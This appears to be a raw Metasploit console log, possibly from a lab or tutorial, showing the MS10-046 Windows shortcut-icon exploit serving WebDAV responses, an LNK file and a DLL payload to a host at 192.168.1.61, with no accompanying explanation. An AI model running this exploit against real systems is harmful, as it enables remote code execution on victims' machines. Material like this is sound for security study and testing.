 msf exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > [*] 192.168.1.61 ms10_046_shortcut_icon_dllloader - Sending UNC redire
[*] 192.168.1.61 ms10_046_shortcut_icon_dllloader - Sending UNC redirect
[*] 192.168.1.61 ms10_046_shortcut_icon_dllloader - Responding to WebDAV OPTIONS request
[*] 192.168.1.61 ms10_046_shortcut_icon_dllloader - Responding to WebDAV OPTIONS request
[*] 192.168.1.61 ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /kGcby
[*] 192.168.1.61 ms10_046_shortcut_icon_dllloader - Sending 301 for /kGcby ...
[*] 192.168.1.61 ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /kGcby/
[*] 192.168.1.61 ms10_046_shortcut_icon_dllloader - Sending directory multistatus for /kGcby/ ...
[*] 192.168.1.61 ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /kGcby
[*] 192.168.1.61 ms10_046_shortcut_icon_dllloader - Sending 301 for /kGcby ...
[*] 192.168.1.61 ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /kGcby/
[*] 192.168.1.61 ms10_046_shortcut_icon_dllloader - Sending directory multistatus for /kGcby/ ...
[*] 192.168.1.61 ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /kGcby/
[*] 192.168.1.61 ms10_046_shortcut_icon_dllloader - Sending directory multistatus for /kGcby/ ...
[*] 192.168.1.61 ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /kGcby
[*] 192.168.1.61 ms10_046_shortcut_icon_dllloader - Sending 301 for /kGcby ...
[*] 192.168.1.61 ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /kGcby/
[*] 192.168.1.61 ms10_046_shortcut_icon_dllloader - Sending directory multistatus for /kGcby/ ...
[*] 192.168.1.61 ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /kGcby/desktop.ini
[*] 192.168.1.61 ms10_046_shortcut_icon_dllloader - Sending 404 for /kGcby/desktop.ini ...
[*] 192.168.1.61 ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /kGcby
[*] 192.168.1.61 ms10_046_shortcut_icon_dllloader - Sending 301 for /kGcby ...
[*] 192.168.1.61 ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /kGcby/
[*] 192.168.1.61 ms10_046_shortcut_icon_dllloader - Sending directory multistatus for /kGcby/ ...
[*] 192.168.1.61 ms10_046_shortcut_icon_dllloader - Sending LNK file
[*] 192.168.1.61 ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /kGcby/jbJYnV.dll.manifest
[*] 192.168.1.61 ms10_046_shortcut_icon_dllloader - Sending 404 for /kGcby/jbJYnV.dll.manifest ...
[*] 192.168.1.61 ms10_046_shortcut_icon_dllloader - Sending DLL payload
[*] 192.168.1.61 ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /kGcby/jbJYnV.dll.123.Manifest
[*] 192.168.1.61 ms10_046_shortcut_icon_dllloader - Sending 404 for /kGcby/jbJYnV.dll.123.Manifest ...